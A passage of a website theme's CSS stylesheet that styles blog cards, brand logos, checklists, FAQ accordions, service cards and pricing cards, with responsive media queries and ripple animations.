.blog-card .themeholy-btn {
  padding: 17px 20px;
  min-width: 148px;
}
.blog-card.style2 .blog-img {
  margin: -30px -30px 22px -30px;
}
.blog-card.style2 .blog-img .blog-date {
  top: 26px;
  left: 26px;
}
.blog-card:hover .blog-img img {
  -webkit-transform: scale(1.08);
          transform: scale(1.08);
}

.line-bg {
  background: repeating-linear-gradient(45deg, var(--smoke-color) 0%, rgba(239, 239, 239, 0.05) 180px, var(--border-color) 181px);
}

/* Medium devices */
@media (max-width: 991px) {
  .blog-card .box-title {
    font-size: 22px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .blog-card .box-title {
    font-size: 24px;
  }
}
@media (max-width: 410px) {
  .blog-card .box-title {
    font-size: 22px;
  }
}
@media (max-width: 350px) {
  .blog-card {
    padding: 20px;
  }
  .blog-card .box-title {
    font-size: 20px;
  }
  .blog-card.style2 .blog-img {
    margin: -20px -20px 18px -20px;
  }
  .blog-card.style2 .blog-img .blog-date {
    top: 16px;
    left: 16px;
  }
}
/*------------------- 4.00. Brand  -------------------*/
/* Brand 1 ---------------------------------- */
.brand-sec1 {
  background-color: var(--smoke-color);
  position: relative;
  overflow: hidden;
}
.brand-sec1 .brand-title-area {
  position: absolute;
  top: 0;
  left: 0;
  background-color: var(--theme-color);
}

.brand-title-area {
  background-color: var(--theme-color);
}

.brand-sec2 .title-area2 {
  padding: 40px 50px;
}

#brandSlide1 {
  margin-left: 300px;
}

@media (min-width: 2350px) {
  #brandSlide1 {
    margin-left: 0px;
  }
}
.brand-box {
  padding: 54px 0;
  text-align: center;
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.brand-box:hover {
  -webkit-filter: none;
          filter: none;
}

/* Extra large devices */
@media (max-width: 1500px) {
  #brandSlide1 {
    margin-left: 430px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  #brandSlide1 {
    margin-left: 360px;
  }
  .brand-box {
    padding: 46px 0;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .brand-sec2 .title-area2 {
    text-align: center;
  }
  .brand-sec2 .title-area2 .title {
    max-width: 100%;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .brand-sec1 .brand-title-area {
    position: relative;
  }
  #brandSlide1 {
    margin-left: 0;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .brand-sec2 .title-area2 {
    padding: 40px 20px;
  }
}
/* Brand 3 ---------------------------------- */
.brand-sec3 {
  background-color: var(--title-color);
  padding-top: 60px;
}

.brand-title {
  text-align: center;
  margin: -0.3em auto;
  font-weight: 600;
  position: relative;
  z-index: 2;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  padding: 0 20px;
  background-color: var(--title-color);
}
.brand-title-border {
  position: relative;
  z-index: 2;
}
.brand-title-border:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #2A2F3C;
  z-index: -1;
}

/* Large devices */
@media (max-width: 1199px) {
  .brand-sec3 {
    padding-top: 46px;
  }
}
/*------------------- 4.00. Simple Sections  -------------------*/
.checklist ul {
  padding-left: 0;
  list-style: none;
  text-align: left;
  margin-bottom: 0;
}
.checklist li {
  color: var(--title-color);
  font-weight: 500;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 10px;
}
.checklist li > i {
  color: var(--theme-color);
}
.checklist li:not(:last-child) {
  margin-bottom: 10px;
}
.checklist.style2 ul {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 30px;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .checklist.style2 ul {
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
  }
}
@media (max-width: 340px) {
  .checklist.style2 ul {
    grid-template-columns: repeat(1, 1fr);
  }
}
.checklist.style2 li {
  font-size: 20px;
  font-weight: 600;
  color: var(--title-color);
  font-family: var(--title-font);
  border: 1px solid var(--border-color);
  gap: 10px;
  padding: 23px;
  /* Small devices */
  /* Extra small devices */
}
.checklist.style2 li:not(:last-child) {
  margin-bottom: 0 !important;
}
.checklist.style2 li > i {
  font-size: 24px;
}
@media (max-width: 767px) {
  .checklist.style2 li {
    padding: 17px;
  }
}
@media (max-width: 575px) {
  .checklist.style2 li {
    padding: 20px;
  }
}
.checklist.style3 li:not(:last-child) {
  margin-bottom: 20px;
}
.checklist.style3 li > i {
  font-size: 25px;
}
.checklist.style4 li {
  color: #141D38;
}
.checklist.style4 li:not(:last-child) {
  margin-bottom: 20px;
}
.checklist.style4 li > i {
  font-size: 25px;
}
.checklist.style4 li img {
  max-width: 26px;
}
.checklist.style5 li {
  color: var(--body-color);
  font-family: var(--body-font);
  font-weight: 400;
}
.checklist.style5 li:not(:last-child) {
  margin-bottom: 13px;
}
.checklist.style5 li > i {
  font-size: 22px;
}
.checklist.mb-45 {
  /* Large devices */
}
@media (max-width: 1199px) {
  .checklist.mb-45 {
    margin-bottom: 40px;
  }
}

.bg-img {
  position: absolute;
  inset: 0;
  height: 100%;
  width: 100%;
}
.bg-img img {
  width: 100%;
  height: 100%;
}

.themeholy-video {
  position: relative;
}
.themeholy-video img {
  border-radius: inherit;
}
.themeholy-video .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.icon-box {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  gap: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.icon-box.has-right-line {
  position: relative;
}
.icon-box.has-right-line:after {
  content: "";
  width: 160px;
  height: 4px;
  background: -webkit-gradient(linear, left top, right top, from(var(--theme-color)), to(rgba(232, 58, 21, 0)));
  background: linear-gradient(90deg, var(--theme-color) 0%, rgba(232, 58, 21, 0) 100%);
  margin-left: 10px;
  /* Large devices */
}
@media (max-width: 1199px) {
  .icon-box.has-right-line:after {
    display: none;
  }
}

.btn-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px 30px;
}

.call-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px;
}
.call-btn .play-btn > i {
  --icon-size: 56px;
  background-color: var(--theme-color);
  color: var(--white-color);
}
.call-btn .play-btn:before, .call-btn .play-btn:after {
  background-color: var(--theme-color);
}
.call-btn .play-btn:hover > i {
  background-color: var(--title-color);
}
.call-btn .play-btn:hover:before, .call-btn .play-btn:hover:after {
  background-color: var(--title-color);
}
.call-btn .btn-text {
  font-size: 14px;
  font-weight: 500;
  display: block;
}
.call-btn .btn-title {
  font-size: 20px;
  color: var(--title-color);
  font-weight: 600;
}
.call-btn a:hover {
  color: var(--theme-color);
}

.img-half {
  position: absolute;
  top: 0;
  width: 45%;
  height: 100%;
}
.img-half img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.img-half.img-left {
  left: 0;
}
.img-half.img-right {
  right: 0;
}

/* Large devices */
@media (max-width: 1199px) {
  .img-half {
    position: relative;
    width: 100%;
    height: auto;
  }
}
.ripple-shape {
  --circle-size: 54px;
  height: var(--circle-size);
  width: var(--circle-size);
}

.ripple-1,
.ripple-2,
.ripple-3,
.ripple-4,
.ripple-5,
.ripple-6 {
  --duration: 6s;
  height: var(--circle-size);
  width: var(--circle-size);
  position: absolute;
  inset: 0;
  background-color: transparent;
  border: 1px solid var(--border-color);
  border-radius: 50%;
  -webkit-animation: rippleShape var(--duration) linear infinite;
          animation: rippleShape var(--duration) linear infinite;
}

.ripple-1 {
  -webkit-animation-delay: 0;
          animation-delay: 0;
}

.ripple-2 {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

.ripple-3 {
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}

.ripple-4 {
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}

.ripple-4 {
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}

.ripple-5 {
  -webkit-animation-delay: 5s;
          animation-delay: 5s;
}

.ripple-6 {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

@-webkit-keyframes rippleShape {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: var(--opacity-original, 0.2);
  }
  100% {
    opacity: var(--opacity-animate, 0);
    -webkit-transform: scale(4);
            transform: scale(4);
  }
}

@keyframes rippleShape {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: var(--opacity-original, 0.2);
  }
  100% {
    opacity: var(--opacity-animate, 0);
    -webkit-transform: scale(4);
            transform: scale(4);
  }
}
/* Large devices */
@media (max-width: 1199px) {
  p.mb-40 {
    margin-bottom: 35px;
  }
  p.mb-45 {
    margin-bottom: 38px;
  }
}
/*------------------- 4.00. Why -------------------*/
/* Why 1 ---------------------------------- */
@media (min-width: 1300px) {
  .img-box2 {
    margin-left: 50px;
  }
}
.img-box2 {
  text-align: center;
  position: relative;
  z-index: 2;
  padding-bottom: 110px;
  text-align: right;
}
.img-box2 .img1 {
  position: relative;
  display: inline-block;
}
.img-box2 .img1:before {
  content: "";
  position: absolute;
  right: -50px;
  bottom: -50px;
  background-color: var(--smoke-color);
  width: 365px;
  height: 365px;
  z-index: -1;
  -webkit-clip-path: polygon(100% 0, 0% 100%, 100% 100%);
          clip-path: polygon(100% 0, 0% 100%, 100% 100%);
}
.img-box2 .img2 {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: var(--white-color);
  padding: 10px 10px 0 0;
}
.img-box2 .shape1 {
  position: absolute;
  right: 100%;
  bottom: 44%;
}
.img-box2 .shape1 img {
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
}
.img-box2 .choose-box {
  position: absolute;
  bottom: 0;
  right: 25px;
}

.choose-feature {
  background-color: var(--smoke-color);
  padding: 30px 15px;
  text-align: center;
}
.choose-feature-wrap {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 30px;
}
.choose-feature_icon {
  margin-bottom: 30px;
}
.choose-feature_text {
  max-width: 225px;
  margin: 0 auto -0.5em auto;
}

.choose-box {
  -webkit-box-shadow: 0px 10px 20px rgba(166, 166, 166, 0.2);
          box-shadow: 0px 10px 20px rgba(166, 166, 166, 0.2);
  background-color: var(--white-color);
  padding: 38px 15px;
  max-width: 184px;
  text-align: center;
}
.choose-box_number {
  font-size: 44px;
  font-weight: 700;
  line-height: 1;
  color: var(--theme-color);
  margin-bottom: 12px;
}
.choose-box_text {
  font-size: 18px;
  font-weight: 500;
}

/* Large devices */
@media (max-width: 1199px) {
  .img-box2 {
    max-width: 650px;
    margin-left: auto;
    margin-right: auto;
  }
  .choose-feature_text {
    max-width: 410px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .choose-feature-wrap {
    grid-template-columns: repeat(1, 1fr);
  }
  .img-box2 .img2 {
    max-width: 45%;
  }
  .img-box2 .choose-box {
    right: 0;
  }
}
/* Why 2 ---------------------------------- */
.why-feature {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
  margin-bottom: 20px;
}
.why-feature:last-child {
  margin-bottom: 0;
}
.why-feature_title {
  font-size: 24px;
  margin-bottom: 8px;
}
.why-feature_text {
  max-width: 290px;
  margin-bottom: 0px;
}

.choose-box-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  gap: 40px;
}
.choose-box-wrap .choose-box {
  padding: 22px 0 0 0;
}
.choose-box-wrap .choose-box_text {
  display: block;
  padding-bottom: 22px;
}
.choose-box-wrap .choose-box .themeholy-btn {
  width: 100%;
}

/* Small devices */
@media (max-width: 767px) {
  .choose-box-wrap {
    gap: 30px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .choose-box-wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
/*------------------- 4.00. Faq -------------------*/
/* Faq 1 ---------------------------------- */
.accordion-card {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  border-radius: 0;
  overflow: hidden;
  background-color: var(--smoke-color);
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
}
.accordion-card:not(:last-child) {
  margin-bottom: 30px;
}
.accordion-card .accordion-button {
  font-size: 18px;
  font-weight: 700;
  font-family: var(--title-font);
  border: 0;
  color: var(--title-color);
  background-color: var(--smoke-color);
  border-radius: 0;
  padding: 12px 45px 12px 25px;
  min-height: 56px;
  gap: 10px;
  margin-bottom: 0;
  text-align: left;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  position: relative;
}
.accordion-card .accordion-button:after {
  content: "\f078";
  height: 100%;
  width: auto;
  line-height: 1;
  background-color: transparent;
  background-image: none;
  font-family: var(--icon-font);
  color: var(--theme-color);
  font-weight: 700;
  font-size: 1em;
  display: grid;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  position: absolute;
  top: 0;
  right: 25px;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.accordion-card .accordion-button:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.accordion-card .accordion-button:not(.collapsed) {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
}
.accordion-card .accordion-button:not(.collapsed):after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.accordion-card .accordion-collapse {
  border: none;
}
.accordion-card .accordion-body {
  border-radius: 0;
  border: none;
  padding: 15px 25px 25px 25px;
}
.accordion-card .faq-text {
  margin-bottom: -0.48em;
}
.accordion-card .show .accordion-body {
  border-top: 1px solid var(--border-color);
}
.accordion-card:has(.show) {
  border-color: var(--theme-color);
}
.accordion-card.style2 {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid var(--smoke-color2);
  -webkit-box-shadow: 0px 10px 30px rgba(8, 14, 28, 0.06);
          box-shadow: 0px 10px 30px rgba(8, 14, 28, 0.06);
}
.accordion-card.style2:not(:last-child) {
  margin-bottom: 24px;
}
.accordion-card.style2 .accordion-button {
  background-color: var(--white-color);
  -webkit-box-shadow: none;
          box-shadow: none;
}
.accordion-card.style2 .accordion-button:not(.collapsed) {
  color: var(--white-color);
  border-bottom: none;
  background-color: var(--theme-color);
}

@media (min-width: 1300px) {
  .accordion-1 {
    margin-left: 50px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .accordion-card:not(:last-child) {
    margin-bottom: 24px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .accordion-card .accordion-button {
    font-size: 16px;
  }
}
/*------------------- 4.00. Service -------------------*/
/* Service Card ---------------------------------- */
.service-card {
  text-align: center;
  position: relative;
  z-index: 2;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.service-card_icon {
  width: 120px;
  height: 120px;
  line-height: 120px;
  background-color: var(--theme-color2);
  border-radius: 50%;
  text-align: center;
  position: relative;
  z-index: 4;
  margin: 15px auto -76px auto;
}
.service-card_icon img {
  position: relative;
  z-index: 2;
  -webkit-filter: brightness(0) invert(1);
          filter: brightness(0) invert(1);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.service-card_icon:after, .service-card_icon:before {
  content: "";
  position: absolute;
  inset: -15px;
  background-color: var(--theme-color2);
  z-index: -1;
  border-radius: inherit;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  opacity: 0.2;
}
.service-card_icon:after {
  opacity: 1;
  inset: 0;
}
.service-card_content {
  -webkit-filter: drop-shadow(0px 0px 14px rgba(175, 175, 175, 0.08));
          filter: drop-shadow(0px 0px 14px rgba(175, 175, 175, 0.08));
  padding: 130px 15px 40px 15px;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  position: relative;
  z-index: 2;
}
.service-card_content .ripple-shape {
  position: absolute;
  top: 40px;
  right: -20px;
  --circle-size: 60px;
  --border-color: #F7F7F7;
}
.service-card_content .shape1 {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: var(--white-color);
  z-index: 0;
  width: 238px;
  height: 198px;
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: 0;
}
.service-card_content:before, .service-card_content:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--white-color);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: -2;
  -webkit-clip-path: polygon(0 0, 100% 50px, 100% 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 50px, 100% 100%, 0% 100%);
}
.service-card_content:after {
  height: 0;
  z-index: -1;
  background-color: var(--theme-color);
}
.service-card_text {
  max-width: 310px;
  margin: 0 auto 21px auto;
}
.service-card .box-title a:hover {
  color: var(--smoke-color2);
}
.service-card_text {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  margin-bottom: 22px;
}
.service-card .themeholy-btn {
  background-color: var(--theme-color2);
  padding: 17px 20px;
  min-width: 148px;
}
.service-card .themeholy-btn:before, .service-card .themeholy-btn:after {
  background-color: var(--theme-color2);
}
.service-card:hover .box-title {
  color: var(--white-color);
}
.service-card:hover .themeholy-btn {
  background-color: var(--white-color);
  color: var(--theme-color);
}
.service-card:hover .themeholy-btn:hover {
  color: var(--white-color);
}
.service-card:hover .service-card_icon img {
  -webkit-filter: none;
          filter: none;
}
.service-card:hover .service-card_icon:after {
  background-color: var(--white-color);
}
.service-card:hover .service-card_content .shape1 {
  -webkit-transform: rotate(36.66deg);
          transform: rotate(36.66deg);
  opacity: 0.15;
  left: -100px;
}
.service-card:hover .service-card_content:after {
  height: 100%;
}
.service-card:hover .service-card_text {
  color: var(--white-color);
}

/* Service Box ---------------------------------- */
.service-box {
  position: relative;
  z-index: 2;
  -webkit-box-shadow: 0px 10px 15px rgba(192, 192, 192, 0.1);
          box-shadow: 0px 10px 15px rgba(192, 192, 192, 0.1);
  padding: 30px;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.service-box-slide {
  position: relative;
  z-index: 3;
  padding: 50px 50px 0 50px;
  margin-right: -50px;
  margin-left: 40px;
}
.service-box-slide:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 200px;
  background-color: var(--smoke-color);
}
.service-box:before, .service-box:after {
  content: "";
  position: absolute;
  inset: 0;
  background-color: var(--white-color);
  z-index: -1;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  -webkit-transform-origin: top center;
          transform-origin: top center;
}
.service-box:before {
  background-color: var(--title-color);
  opacity: 0.87;
}
.service-box_icon {
  width: 80px;
  height: 80px;
  line-height: 80px;
  background-color: var(--smoke-color);
  text-align: center;
  margin-bottom: 28px;
}
.service-box .box-title {
  margin-bottom: 12px;
}
.service-box_text {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  margin-bottom: 20px;
}
.service-box .link-btn {
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  margin-bottom: -0.2em;
}
.service-box:hover:after {
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
}
.service-box:hover .box-title {
  color: var(--white-color);
}
.service-box:hover .service-box_text {
  color: var(--white-color);
}

/* Large devices */
@media (max-width: 1199px) {
  .service-box-slide {
    margin-right: 0;
    margin-left: 0;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .service-box {
    padding: 20px;
  }
  .service-box-slide {
    padding: 15px 15px 0 15px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .service-box {
    padding: 30px;
  }
}
/* Service Grid ---------------------------------- */
.service-grid {
  position: relative;
  padding: 20px;
  -webkit-box-shadow: 0px 6px 15px rgba(192, 192, 192, 0.15);
          box-shadow: 0px 6px 15px rgba(192, 192, 192, 0.15);
  background-color: var(--white-color);
  overflow: hidden;
}
.service-grid_img {
  position: relative;
  margin-bottom: 50px;
  z-index: 2;
}
.service-grid_img:before {
  content: "";
  height: 21px;
  width: 100%;
  max-width: 265px;
  background-color: var(--theme-color2);
  position: absolute;
  bottom: -20px;
  left: 0;
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 20px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 20px) 100%, 0% 100%);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.service-grid_img > img {
  width: 100%;
}
.service-grid .bg-shape {
  position: absolute;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transform-origin: bottom right;
          transform-origin: bottom right;
  pointer-events: none;
}
.service-grid_icon {
  height: 80px;
  width: 80px;
  line-height: 80px;
  background-color: var(--theme-color2);
  text-align: center;
  position: absolute;
  bottom: -20px;
  left: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.service-grid .box-title {
  font-size: 30px;
}
.service-grid_text {
  margin-bottom: 22px;
}
.service-grid .link-btn {
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  margin-bottom: -2px;
}
.service-grid:hover .service-grid_img {
  --theme-color2: #0052DA;
}
.service-grid:hover .service-grid_img:before {
  max-width: 100%;
}
.service-grid:hover .bg-shape {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 0.7;
}

/* Medium devices */
@media (max-width: 991px) {
  .service-grid .box-title {
    font-size: 26px;
  }
}
/* Service Block ---------------------------------- */
.service-block {
  text-align: center;
  position: relative;
  -webkit-box-shadow: 0px 3px 15px rgba(175, 175, 175, 0.15);
          box-shadow: 0px 3px 15px rgba(175, 175, 175, 0.15);
  background-color: var(--white-color);
  padding: 30px;
  z-index: 2;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  margin-top: 60px;
}
.service-block:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0;
  background-color: var(--theme-color);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: -2;
}
.service-block_icon {
  width: 80px;
  height: 80px;
  line-height: 80px;
  background-color: var(--theme-color2);
  border-radius: 50%;
  text-align: center;
  position: absolute;
  top: -40px;
  left: calc(50% - 40px);
  z-index: 4;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.service-block_icon .icon {
  width: 100%;
  height: 100%;
  background-color: var(--theme-color2);
  border-radius: inherit;
}
.service-block_icon img {
  position: relative;
  z-index: 2;
}
.service-block_icon:after, .service-block_icon:before {
  content: "";
  position: absolute;
  inset: -20px;
  background-color: var(--theme-color2);
  z-index: -1;
  border-radius: inherit;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  opacity: 0.15;
}
.service-block_icon:after {
  opacity: 1;
  background-color: var(--white-color);
  inset: -35px;
  z-index: -2;
}
.service-block .ripple-shape {
  position: absolute;
  top: 45%;
  right: -20px;
  --circle-size: 60px;
  --border-color: #F7F7F7;
  z-index: -1;
}
.service-block .shape1 {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: var(--white-color);
  z-index: 0;
  width: 238px;
  height: 198px;
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: 0;
}
.service-block_img {
  overflow: hidden;
  margin-bottom: 30px;
}
.service-block_img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.service-block .box-title {
  font-size: 30px;
}
.service-block .box-title a:hover {
  color: var(--smoke-color2);
}
.service-block_text {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  margin-bottom: 22px;
}
.service-block .themeholy-btn {
  background-color: var(--theme-color2);
  padding: 17px 20px;
  min-width: 148px;
}
.service-block .themeholy-btn:before, .service-block .themeholy-btn:after {
  background-color: var(--theme-color2);
}
.service-block:hover:before {
  height: 100%;
}
.service-block:hover .shape1 {
  -webkit-transform: rotate(36.66deg);
          transform: rotate(36.66deg);
  opacity: 0.15;
  left: -100px;
}
.service-block:hover .box-title {
  color: var(--white-color);
}
.service-block:hover .themeholy-btn {
  background-color: var(--white-color);
  color: var(--theme-color);
}
.service-block:hover .themeholy-btn:hover {
  color: var(--white-color);
}
.service-block:hover .service-block_icon {
  --theme-color2: #E83A15;
}
.service-block:hover .service-block_icon:after {
  background-color: var(--white-color);
}
.service-block:hover .service-block_text {
  color: var(--white-color);
}

/* Extra small devices */
@media (max-width: 375px) {
  .service-block .box-title {
    font-size: 24px;
  }
}
/* Service Details ---------------------------------- */
.page-title {
  margin-top: -0.26em;
  font-size: 40px;
  margin-bottom: 20px;
}

.page-img {
  margin-bottom: 40px;
  overflow: hidden;
}

.page-single {
  margin-bottom: 30px;
}

.service-feature {
  background-color: var(--white-color);
  padding: 30px;
  -webkit-box-shadow: 0px 6px 30px rgba(192, 192, 192, 0.25);
          box-shadow: 0px 6px 30px rgba(192, 192, 192, 0.25);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 16px;
}
.service-feature-wrap {
  display: grid;
  grid-template-columns: auto auto;
  gap: 30px;
}
.service-feature_icon {
  background: var(--white-color);
  -webkit-box-shadow: 0px 4px 20px rgba(159, 159, 159, 0.15);
          box-shadow: 0px 4px 20px rgba(159, 159, 159, 0.15);
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
}
.service-feature_title {
  font-size: 20px;
  margin-bottom: 12px;
  margin-top: -0.3em;
}
.service-feature_text {
  margin-bottom: -0.5em;
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .page-title {
    font-size: 38px;
  }
}
/* Medium Large devices */
@media (max-width: 1299px) {
  .service-feature {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
    gap: 20px;
    padding: 30px 10px;
  }
  .service-feature-wrap {
    gap: 24px;
  }
  .service-feature_text {
    margin-bottom: -0.5em;
    max-width: 260px;
    margin-left: auto;
    margin-right: auto;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .page-title {
    font-size: 32px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .page-title {
    font-size: 28px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .page-title {
    font-size: 24px;
  }
  .service-feature-wrap {
    grid-template-columns: auto;
  }
}
/*------------------- 4.00. Pricing -------------------*/
/* Pricing 1 ---------------------------------- */
.checklist li.unavailable > i {
  color: var(--border-color);
}

.price-card {
  --space: 30px;
  background-color: var(--white-color);
  -webkit-box-shadow: 0px 10px 30px rgba(169, 168, 168, 0.15);
          box-shadow: 0px 10px 30px rgba(169, 168, 168, 0.15);
  border-top: 3px solid var(--theme-color2);
  padding: var(--space);
  position: relative;
  z-index: 3;
}
.price-card-area {
  --box-gap: 60px;
  padding: var(--box-gap) 0 var(--box-gap) 0;
  position: relative;
}
.price-card-area:before {
  content: "";
  position: absolute;
  top: 0;
  right: calc(var(--box-gap) * -1);
  height: 100%;
  width: calc(100% + var(--box-gap));
  border: 1px solid var(--border-color);
  pointer-events: none;
  z-index: -1;
  background-image: -webkit-gradient(linear, left top, right top, from(var(--white-color)), to(var(--white-color)));
  background-image: linear-gradient(to right, var(--white-color), var(--white-color));
  background-size: 60% 100%;
  background-position: right center;
  background-repeat: no-repeat;
}
.price-card_title {
  font-size: 30px;
  margin-top: -0.3em;
  margin-bottom: 4px;
  color: var(--white-color);
  padding: 0 var(--space-x);
  position: relative;
  z-index: 3;
}
.price-card_text {
  color: var(--white-color);
  padding: 0 var(--space-x) 28px var(--space-x);
  margin-bottom: 35px;
  border-bottom: 2px solid;
  -o-border-image: linear-gradient(to left, var(--title-color) 27%, var(--theme-color) 100%);
     border-image: -webkit-gradient(linear, right top, left top, color-stop(27%, var(--title-color)), to(var(--theme-color)));
     border-image: linear-gradient(to left, var(--title-color) 27%, var(--theme-color) 100%);
  border-image-slice: 1;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.price-card_price {
  font-size: 44px;
  font-weight: bold;
  line-height: 1;
  margin: -0.09em 0;
  color: var(--theme-color);
  position: relative;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}
.price-card_price .duration {
  font-size: 18px;
  font-weight: 400;
  color: var(--body-color);
  margin-bottom: 0;
  position: relative;
  top: -1px;
  left: -4px;
}
.price-card_content {
  border-top: 1px solid var(--border-color);
  margin-top: 25px;
  padding-top: 30px;
}
.price-card .checklist {
  margin: -5px 0 25px 0;
}
.price-card .checklist li {
  color: var(--body-color);
  font-weight: 400;
}
.price-card .themeholy-btn {
  background-color: var(--theme-color2);
  width: 100%;
  padding: 17px 20px;
}
